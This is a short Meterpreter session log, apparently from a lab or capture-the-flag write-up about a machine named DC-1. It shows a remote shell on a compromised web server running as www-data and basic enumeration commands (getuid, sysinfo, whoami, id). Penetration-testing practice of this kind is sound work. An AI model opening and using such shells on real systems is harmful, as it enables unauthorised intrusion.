 meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > shell
Process 3516 created.
Channel 0 created.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www
exit
meterpreter >